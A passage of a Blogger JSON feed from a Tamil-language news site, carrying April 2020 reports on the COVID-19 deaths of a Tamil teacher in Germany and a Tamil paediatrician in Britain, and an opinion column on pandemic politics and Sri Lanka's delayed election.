15px;\"\u003Eயேர்மனி ஆகன் நகரத்தில் அமைந்துள்ள தமிழாலயத்தின் உதவி நிர்வாகியும் தமிழ் ஆசிரியருமாக கடையாற்றி வந்த திருமதி. விஐயலட்சுமி குணபாலசிங்கம் அவர்கள் இன்று 24.4.2020 வெள்ளிக்கிழமை \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"color: #5e5e5e; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif;\"\u003Eகொரோனா வைரஸ் தொற்று நோயினால் பாதிக்கப்பட்டு சாவடைந்துள்ளார்.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #5e5e5e; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 15px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #5e5e5e; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 15px;\"\u003Eஇருவாரங்களாக கொடிய கொரோனா தொற்றுக்கிலக்காகிய நிலையில்\u0026nbsp; வைத்தியசாலையில் அனுமதிக்கப்பட்டு தொடர் சிகிற்சைகளைப் பெற்று வந்த நிலையில் அவர் சிகிச்சை பலனின்றி இன்று சாவடைந்துள்ளார் என்பதை அறியத் தருகிறோம்.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #5e5e5e; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 15px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #5e5e5e; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif;\"\u003E\u003Cspan style=\"background-color: white; font-size: 15px;\"\u003Eஇவருடைய இழப்பினால் தவிக்கும் குடும்பத்தினருக்கும் ஆழ்ந்த இரங்கலைத் தெரிவித்துக் கொள்கின்றோம்.\u003C\/span\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/787156794785242526\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/vijayaluxsumi24.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/787156794785242526"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/787156794785242526"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/vijayaluxsumi24.html","title":"யேர்மனியில் தமிழாலயத்தின் ஆசிரியை கொரொனாவால் சாவு!"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBdy0dEWd_Xu1J5QspxV2QslgcKzvBUxCdim08PG_VCOU3wtqlGFHsRvn8XradtTQXzNGnmrtGk2Gf3QXJGwK2EJ9LnJ2DiIlM_8GjkmxeZmJgOoGvmcdvvsXJm2p870XEhsSbU0CBpV7Y\/s72-c\/vijayalaxsumi+Kunabalan.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-2337669364500545305"},"published":{"$t":"2020-04-24T22:14:00.000+01:00"},"updated":{"$t":"2020-04-24T22:14:45.683+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"புலம்பெயர்வு"}],"title":{"type":"text","$t":"பிரித்தானியாவில் மற்றொரு தமிழ் மருத்துவர் கொரோனாவால் உயிரிழப்பு"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7BIHysOdQaSM6X9wUpcZBn-Z36NO4Czy2q845WV75zbPX7ouGLiDhiF2_0QpxVGR6tRwm955a_SNeQUr0Wpd3gWsygbFas7ZDGObQIKneQpnyNmG5_StnkHVyphGgWrWF54goFGPtCDSx\/s1600\/Dr+Vishna+Rasiah.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"410\" data-original-width=\"655\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7BIHysOdQaSM6X9wUpcZBn-Z36NO4Czy2q845WV75zbPX7ouGLiDhiF2_0QpxVGR6tRwm955a_SNeQUr0Wpd3gWsygbFas7ZDGObQIKneQpnyNmG5_StnkHVyphGgWrWF54goFGPtCDSx\/s1600\/Dr+Vishna+Rasiah.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nபிரித்தானியா மிட்லாண்ட்டில் மருத்துமனையில் கடையாற்றும் குழந்தைகள் மருத்துவ ஆலோசகரான மருத்துவர் விஷ்ணா ரசியா (வயது 48) கொரோனா தொற்று நோய்க்கு உள்ளாகி\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003Eஉயிரிழந்துள்ளார்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nபேர்மிங்காம் மகளிர் மற்றும் குழந்தைகள் என்.எச்.எஸ் அறக்கட்டளை மரு்துவமனையில் பணிபுரிந்தார்,\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nபுதிதாகப் பிறந்த குழந்தைகளைப் பராமரிப்பதில் நிபுணத்துவம் வாய்ந்த குழந்தை மருத்துவத்தின் ஒரு கிளையாக மருத்துவராக ரசியா பணியாற்றினார்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nவிஷ் என அனைவராலும் அழைக்கப்படும் மருத்துவர் விஷ்ணா ரசியா அன்பான கணவர் மற்றும் தந்தை\" அவரின் மரணம் எங்களுக்கு போிழப்பாகும் என அவரது மனைவி லிசா கூறியுள்ளார்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nவிஷ் தனது வேலையை நேசித்தார். அவரைப் பொறுத்தவரை இது ஒரு வேலையை விட மிக அதிகம். அவர் கவனித்துக்கொண்ட ஒவ்வொரு நோயாளியையும் குடும்பத்தினரையும் அவர் தனது சொந்தமாகக் கருதினார் நான் அவரைப் பற்றிப் பேசமுடியாது என லிசா குறிப்பிட்டுள்ளார்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nசிகிச்சை பெற்ற வொர்செஸ்டர்ஷைர் ராயல் மருத்துவமனையின் ஊழியர்களுக்கும் அவர் நன்றி தெரிவித்தார் லிசா.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nமருத்துவர் விஷ்ணாவுக்கு கேட்லி என்ற மகள் இருக்கின்றார்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nமலேசியாவிலும், டிரினிடாடிலும் குடும்ப\u0026nbsp; பின்னணியைக் கொண்டவர் மருத்துவர் ரசியா.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nபேர்மிங்காம் மகளிர் மற்றும் குழந்தைகள் என்.எச்.எஸ் அறக்கட்டளை அறக்கட்டளையின் தலைமை நிர்வாகி சாரா-ஜேன் மார்ஷ் கூறிகையில்:-\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஅவரை இவ்வளவு கொடூரமான முறையில் இழப்பது நியாமற்றது. எங்களுக்கு வரும் கண்ணீர் ​​விஷ்சின் மதிப்புகளை நாம் எப்போதும் நினைவில் வைத்துக் கொள்ள வேண்டும். அவரது பார்வை, தைரியம் மற்றும் இரக்கத்தை நம் இதயங்களில் வைத்திருக்க வேண்டும் என்றார்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nமிட்லாண்ட்டில் மட்டும் குறைந்தது 13 என்.எச்.எஸ் ஊழியர்கள் இறந்துள்ளனர், நாடு முழுவதும் 100 க்கும் மேற்பட்ட சுகாதார மற்றும் பராமரிப்பு தொழிலாளர்கள் இறந்ததாக தெரிவிக்கப்பட்டுள்ளது."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/2337669364500545305\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/Dr-Vishna-Rasiah.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/2337669364500545305"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/2337669364500545305"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/Dr-Vishna-Rasiah.html","title":"பிரித்தானியாவில் மற்றொரு தமிழ் மருத்துவர் கொரோனாவால் உயிரிழப்பு"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7BIHysOdQaSM6X9wUpcZBn-Z36NO4Czy2q845WV75zbPX7ouGLiDhiF2_0QpxVGR6tRwm955a_SNeQUr0Wpd3gWsygbFas7ZDGObQIKneQpnyNmG5_StnkHVyphGgWrWF54goFGPtCDSx\/s72-c\/Dr+Vishna+Rasiah.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-611962539007416764"},"published":{"$t":"2020-04-24T17:52:00.000+01:00"},"updated":{"$t":"2020-04-24T17:52:45.653+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"கட்டுரை"}],"title":{"type":"text","$t":"இலங்கைத் தேர்தல் யூன் 20ம் திகதி நடைபெறும்  ஆனால் நடைபெறாது!  பனங்காட்டான்"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiINngV5so32kUXcBaamUmJWkvzLpGO_aKj2FVak74QTJYZ1FKgzg_BM8YFX_VHE7IIArm1C_qe7bEGnVcdAwuH5xkLdjFfrWUVm3_hQ3X3b3V3j2QR-SEAWuDjDCdyuDAMQV0g1p3jz5zN\/s1600\/Mahinda+Dhesapriya.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"441\" data-original-width=\"1009\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiINngV5so32kUXcBaamUmJWkvzLpGO_aKj2FVak74QTJYZ1FKgzg_BM8YFX_VHE7IIArm1C_qe7bEGnVcdAwuH5xkLdjFfrWUVm3_hQ3X3b3V3j2QR-SEAWuDjDCdyuDAMQV0g1p3jz5zN\/s1600\/Mahinda+Dhesapriya.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003Eமனித மரணம் மலிவாகி விட்ட காலமிது. நித்தம் நித்தம் கொத்துக் கொத்தாக மக்கள் மரணிக்கின்றனர். இன்றைய ஸ்கோர் என்ன\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cb\u003Eஎன்றவாறு மரணத்தொகை எண்ணப்படுகிறது. இதற்குள் கொரோனா பெயரில் அரசியலும் நடைபெறுகிறது. இதில் இலங்கையும் அடக்கம். கோதபாயவுக்கான வரம்பு மீறிய அதிகாரம் தேர்தலை நடத்துமா என்று கேட்கத் தோன்றுகிறது. தேர்தல் ஆணையகம் யூன் 20ல் தேர்தல் நடைபெறுமென்று முதலில் கூறியது. பின்னர் நடைபெறாது என்கிறது. எது நடைபெறும்?\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇந்த வருடம் பெப்ரவரி மாத முதல் வாரத்தில் கொரோனா என்ற பெயரோ அல்லது கோவிட் - 19 என்ற பெயரோ எங்கும் அடிபடவில்லை. இந்தப் பெயர்களை அப்போது எவரும் கேள்விப்பட்டதாகவும் இல்லை.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஅமெரிக்காவின் கலிபோர்னியா மாநிலத்தில் பெப்ரவரி மாதம் 6ம் திகதி நல்ல ஆரோக்கியமான, திடகாத்திரமான, தினசரி உடற்பயிற்சி செய்துவந்த, எந்த நோயுமற்ற, மருந்து எதுவும் பாவிக்காத 57 வயது பெண்மணி ஒருவர் திடீரென காலமானார். சில நாட்கள் மென்காய்ச்சலால் அவர் பீடிக்கப்பட்டதாகக் கூறப்பட்டது.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇவரைத் தொடர்ந்து பெப்ரவரி 17ம் திகதியும், மார்ச் மாதம் 6ம் திகதியும் இதே மாநிலத்தில் இருவர் மரணத்தைத் தழுவினர். இருதய நோயினால் இவர்கள் மூவரும் மரணித்ததாக அப்போது தெரிவிக்கப்பட்டது.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஆனால், இந்த வாரம் வெளியான உடற்கூற்றுப் பரிசோதனைகள் இவர்களின் இறப்புக்கு கொரோனா நோயே காரணமென உறுதி செய்துள்ளதாக லொஸ் ஏஞ்ஜல்ஸ் பத்திரிகை குறிப்பிட்டுள்ளது.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nகொரோனா என்றால் என்னவென்று உலகம் தெரிந்திராத வேளையில், தங்கள் நகரத்துக்கு வெளியே எங்கும் சென்றிராதவர்கள் என்று கூறப்படும் இம்மூவரதும் மரணம் எடுத்துக்கூறும் செய்தி என்ன?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nகொரோனாவின் பிறப்பிடம் சீனா என்றும், திட்டமிட்டு சீனா இதனைப் பரப்பியது என்றும், இதனை விசாரணை செய்ய அமெரிக்க நிபுணர்கள் குழுவை சீனாவுக்குள் அனுமதிக்க வேண்டுமென்றும் (சீனா அனுதியை மறுத்துவிட்டது), இது உண்மையென நிரூபிக்கப்பட்டால் சீனா தண்டனையை அனுபவிக்குமென்றும் அமெரிக்க ஜனாதிபதி ட்ரம்ப் சீனாவை நோக்கி விரல் சுட்டி நிற்பது இந்நோயின் தாக்கத்திலிருந்து உலகை மீட்கவா அல்லது அரசியல் ரீதியாக லாபம் ஈட்டவா என்ற கேள்வியை முன்வைக்கிறது.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇப்பொழுது பொதுமக்கள் முன்னால் இன்னொரு கேள்வி எழுகிறது. கொரோனா கலிபோர்னியாவில் பிறந்ததா! சீனாவின் வுகானில் உதித்ததா?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nகொரோனா நோய்ப் பரவல் லட்சோபலட்சம் மக்களை ஆக்கிரமித்துள்ளது. நித்தம் நித்தம் கொத்துக் கொத்தாக மனிதர்கள் மரணித்துக் கொண்டிருக்கின்றனர்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇதனைக் கட்டுப்படுத்த மருந்தோ தடுப்பூசியோ கண்டுபிடிக்காத நிலையிலும் இதனை அரசியலாக்க பல நாடுகள் முயன்று வருகின்றன. (தடுப்பூசி பயன்பாட்டுக்கு வராதவரை கொரோனாவைத் தடுக்க முடியாதென்று சில வாரங்களுக்கு முன்னர் தெரிவித்த கனடிய பிரதமர் ஜஸ்ரின் ரூடோ, தற்போதைய கடுமையான நிலையிலிருந்து விடுபட பன்னிரண்டு முதல் பதினெட்டு மாதங்கள்வரை செல்லலாமென்று சொன்னதை அலட்சியம் செய்ய முடியாது.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nகொரோனா நோயை அடையாளம் காண்பது, பரிசோதனைக்குட்படுத்துவது, சிகிச்சை அளிப்பது என மருத்துவப் பிரிவினர் பிரித்து வைத்துள்ளனர். அதேசமயம் இந்நோயின் பரவல் இருவகையாக அடையாளம் காணப்பட்டுள்ளது. முதலாவது - சமூக நடமாட்டங்களின் சுயகட்டுப்பாட்டுக் குறைவால் ஏற்படுவது. இரண்டாவது - முதியோர்கள் இலகுவாக இதன் வயப்படுவது.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஉலகளாவிய ரீதியில் இதுவரை இந்நோயினால் மரணித்தவர்களில் பெரும்பான்மையானோர் முதியோர்கள். இத்தாலியில் முதலாம் தலைமுறை முற்றாகப் பலியாகி விட்டதாக அதிகாரபூர்வமாக அறிவிக்கப்பட்டுள்ளது. இவர்களின் உடலங்களை புதைக்கவே இடமில்லாத நிலையேற்பட்டது.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇங்கிலாந்தில் ஏப்ரல் மாத முதல் இரு வாரங்களில் மட்டும் சுமார் 1,500 முதியோர் மரணத்தைத் தழுவியுள்ளனர். இந்த எண்ணிக்கை மேலும் அதிகமாக இருக்கலாமென கூறப்படுகிறது.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nகனடாவில் இதுவரை இந்நோயினால் மரணித்தவர்களில் ஐம்பது வீதத்துக்கும் அதிகமானவர்கள் முதியவர்கள் என்று கனடிய பிரதம மருத்துவ அதிகாரி திரேசா ராம் அண்மையில் அறிவித்தார்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஒன்ராறியோ மாகாணத்தில் இறந்தவர்களில் சுமார் எண்பது வீதம் வரையானவர்கள் முதியோர் பராமரிப்பு இல்லங்களில் தங்கியிருந்தவர்கள் என்பது அதிர்ச்சியும் கவலையும் தரும் தகவல்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nகியுபெக் மற்றும் ஒன்ராறியோ மாகாணங்களில் உள்ள முதியோர் பராமரிப்பு இல்லங்களுக்கு ராணுவத்தின் உதவியை மாகாண முதலமைச்சர்கள் கோரியதால் அந்த உதவியை பிரதமர் ரூடோ உடனடியாக வழங்கியுள்ளார். கனடாவில் பிரதமர் என்பவர் தம் விருப்பப்படி ராணுவத்தை மாகாணங்களுக்கு அனுப்ப முடியாத சட்டமுறைக்கும், ராணுவ உதவியை மாகாண அரசுகள் கேட்காதவிடத்து மத்திய அரசு வழங்க முடியாத சட்டமுறைக்கும் இந்நாட்டின் அரசியல் சட்டமே காரணம்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஎனினும், ரொறன்ரோ நகர முதல்வர் தமது நிர்வாகத்திலுள்ள பத்து முதியோர் பராமரிப்பு இல்லங்களுக்கும் ராணுவ உதவி தேவையில்லையென்று கூறியுள்ளது விசனத்தைத் தருகிறது.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஒன்ராறியோவில் 132 முதியோர் பராமரிப்பு இல்லங்களில் கொரோனா பரவியுள்ளது. இதில் 24 இல்லங்களில் சராசரியாக பத்துக்கும் மேற்பட்டோர் (ஒரு இல்லத்தில் 36 பேர்) இதுவரை மரணித்துள்ளனர். இந்த இல்லங்களில் நோய்வாய்ப்பட்டோரில் மருத்துவ ஊழியர்களும் அடங்குவர்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nகனடாவிலும் ஒருவகை இனவாத அரசியல் இப்போது மெதுவாக ஆரம்பித்துள்ளது. கனடிய பிரதம மருத்துவ அதிகாரி திரேசா ராம் பதவி விலக வேண்டுமென நாடாளுமன்ற உறுப்பினர்கள் சிலர் குரலெழுப்பியுள்ளனர்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nதிரேசா ராம் கனடாவுக்குப் பணியாற்றுகின்றாரா அல்லது சீனாவுக்காக பணியாற்றுகின்றாரா என்று முதலாவது கல்லை கனடிய கன்சர்வேடிவ் கட்சியின் நாடாளுமன்ற உறுப்பினர் டெரெக் சுலோன் வீசியுள்ளார். திரேசா ராம் ஹொங்கொங்கில் பிறந்தவர் என்பதால் இக்குற்றச்சாட்டா?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nதற்போது கொரோனா தொற்றாளர் மற்றும் மரணிப்போர் எண்ணிக்கை, இது தொடர்பான நடவடிக்கைகளை இவர் மறைத்து வருவதாக குற்றஞ்சாட்டப்பட்டுள்ளது. உலக சுகாதார நிறுவனத்துடன் சேர்ந்து சீனாவை இவர் காப்பாற்ற முனைவதாக கன்சர்வேடிவ் கட்சியின் மூன்று நாடாளுமன்ற உறுப்பினர்கள் எழுத்து மூலம் கடிதம் சமர்ப்பித்துள்ளனர். ஆனால், இக்கட்சியின் தலைவர் அன்ட்ரூ ~pயர் இவ்விடயத்தில் கருத்து எதுவும் கூறாது அமைதி பேணுகிறார்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஉலக சுகாதார நிறுவனத்தின் பணிப்பாளர் சீனாவுக்குச் சாதகமாக இயங்குவதாக குற்றஞ்சாட்டிய அமெரிக்க ஜனாதிபதி ட்ரம்ப் அவர் பதவி விலக வேண்டுமென சில நாட்களுக்கு முன்னர் கோரியதற்கு நிகரானதாக திரேசா ராம் மீதான குற்றச்சாட்டு அமைந்துள்ளது. தொடர்ந்து வரும் மாதங்களில் இதன் அடுத்த கட்டங்கள் தெரியவரும்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇலங்கையிலும் கொரோனாவுக்குள் அரசியல் நன்றாகப் புகுந்து விளையாடுவது தெரிகிறது.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஜனாதிபதி பதவி வழியாக தமக்குக் கிடைத்த அதிகாரங்களை பொதுஜன பாதுகாப்பு சட்டங்கள் ஊடாகப் பயன்படுத்தி கோதபாய வரம்பு மீறி செயற்படுவது நன்றாகவே தெரிகிறது.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nநாடாளுமன்றம் இயங்காத நிலை, காவற்துறையும் இராணுவமும் கட்டவிழ்த்து விடப்பட்ட சூழல், இராணுவத் தளபதி தலைமையில் இயங்கும் கொரோனா கால செயலணி, நீதிமன்றங்கள் இயக்கமின்றியுள்ள நிகழ்காலம் என எல்லாமே ஒற்றைத் தலைமைக்குச் சாதகமாக உள்ளன.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nமார்ச் மாதம் 2ம் திகதி கலைக்கப்பட்ட நாடாளுமன்றத்துக்கு யூன் மாதம் 2ம் திகதிக்கு முன்னர் தேர்தல் நடைபெறவில்லையானால் நாடாளுமன்றத்தை மீளக்கூட்ட வேண்டுமென்று எதிர்க்கட்சிகள் வேண்டி வருகின்றன.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஅதனை ஏற்றுக் கொள்வது போன்ற பாணியில் ஊரடங்குச் சட்டத்தைக் கவனத்தில் கொள்ளாது ஏப்ரல் 27ல் தேர்தல் நடைபெறுமென தேர்தல் ஆணையகம் அறிவித்தது. தேர்தல் திகதியை தீர்மானிப்பது தேர்தல் ஆணையகமா அல்லது ஜனாதிபதியா என்ற சர்ச்சைகளுக்கு மத்தியில்\u0026nbsp; ஜனாதிபதி யூன் 2ம் திகதியை அறிவித்தார்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஎதிர்க்கட்சிகள் தற்போதைய நெருக்கடி நிலையைச் சுட்டிக்காட்டி எதிர்ப்புத் தெரிவிக்க, தேர்தல் ஆணையகம் யூன் மாதம் 20ம் திகதி தேர்தல் நடைபெறுமென அறிவித்தது. இந்த அறிவித்தலுக்கு மறுநாள் அரசியல் கட்சிகளோடு உரையாடிய தேர்தல் ஆணையகம் பல ஆட்சேபனைகளை நேரடியாகச் சந்தித்தது.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nயூன் 20ம் திகதி தேர்தல் நடைபெறுமென அறிவிக்கப்பட்டிருந்தாலும், தற்போதைய நிலைமை தொடருமானால் தேர்தல் திகதி பிற்போடப்படுமென தேர்தல் ஆணையகம் தெரிவித்தது. இந்த முடிவு அரசியல் கட்சிகளுக்கு சற்று ஆறுதல் அளித்ததாயினும், இறுதி முடிவை யார் எப்போது எடுப்பாரென்பது இவர்கள் மத்தியில் பெரும் சர்ச்சையை உருவாக்கியுள்ளது.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nதற்போது சில மாவட்டங்களில் ஊரடங்கு தொடர்கிறது. எனவே இந்தியாவில் இடம்பெறுவது போன்று வெவ்வேறு தினங்களில் மாவட்ட ரீதியாக தேர்தலை நடத்தக்கூடியதாக ராஜபக்சக்கள் ஆலோசித்து வருகின்றனராம். இப்போது முக்கிய முடிவுகள் ஒரு குசினிக்குள் மேற்கொள்ளப்படுவதாகக் கூறப்படுவதில் உண்மையில்லாமல் இல்லை.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nயூன் 2ம் திகதிக்குள் தேர்தல் நடத்தப்படாவிட்டால் நாடாளுமன்றத்தை மீண்டும் கூட்ட வேண்டுமென சில அரசியலமைப்பு நிபுணர்கள் கூறுகின்றனர். அப்படிக் கூட்டத் தேவையில்லையென்று மகிந்தவின் பொதுஜன பெரமுனவினர் கூறி வருகின்றனர்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇந்நிலையில் அரசாங்கப் பத்திரிகையான டெய்லி நியூஸ், ஜனாதிபதி சட்டத்தரணி மனோகர டி சில்வாவை மேற்கோள்காட்டி பின்வருமாறு தெரிவித்துள்ளது:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n'தேர்தலை மூன்று மாதத்துள் நடத்தாவிட்டால் நாடாளுமன்றத்தை மீளக்கூட்ட வேண்டுமென்பதில் உண்மையில்லை. அரசியலமைப்பு 64(2) விதிகளின் கீழ் நாடாளுமன்றத்தை மீளக்கூட்டும் அதிகாரம் ஜனாதிபதியைத் தவிர வேறு எவருக்குமில்லை. தேர்தல் பின்போடப்பட்டதால் நாடாளுமன்றத்தை மீளக்கூட்ட வேண்டுமென்ற கட்டாயம் ஜனாதிபதிக்கு இல்லை\" என்பது மனோகர டி சில்வாவின் கருத்து.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nதேர்தல் ஆணையகத்தின் முடிவுக்குப் பார்த்திராது தேர்தல் திகதியை நிர்ணயிக்கும் உரிமை ஜனாதிபதிக்கு உண்டு என்ற கோதபாயவின் சிந்தனைக்கு வலுவூட்டுவதாக இவரது கருத்து அமைந்துள்ளது.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nயூன் 20ம் திகதி தேர்தல் நடைபெறுமென்று அறிவித்த தேர்தல் ஆணையகம், பின்னர் அந்தத் திகதி நிச்சயமில்லையென்று அறிவித்திருப்பது, தேர்தல் 20க்கு முன்னரா பின்னரா என்ற சந்தேகத்தை எழுப்புகிறது. அப்படியானால் தேர்தல் திகதியை கோதபாயதான் நிர்ணயிக்கப் போகின்றாரா?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nயூன் 20ல் தேர்தல் நடைபெறும் என்பது நடைபெறாது என்ற அர்த்தத்தையும் இப்போது விதைத்துள்ளது.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/611962539007416764\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/kaddurai-panakatan-24.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/611962539007416764"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/611962539007416764"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/kaddurai-panakatan-24.html","title":"இலங்கைத் தேர்தல் யூன் 20ம் திகதி நடைபெறும்  ஆனால் நடைபெறாது!  பனங்காட்டான்"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiINngV5so32kUXcBaamUmJWkvzLpGO_aKj2FVak74QTJYZ1FKgzg_BM8YFX_VHE7IIArm1C_qe7bEGnVcdAwuH5xkLdjFfrWUVm3_hQ3X3b3V3j2QR-SEAWuDjDCdyuDAMQV0g1p3jz5zN\/s72-c\/Mahinda+Dhesapriya.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-7719642333020106048"},"published":{"$t":"2020-04-24T11:26:00.000+01:00"},"updated":{"$t":"2020-04-24T01:27:26.773+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"இலங்கை"}],"title":{"type":"t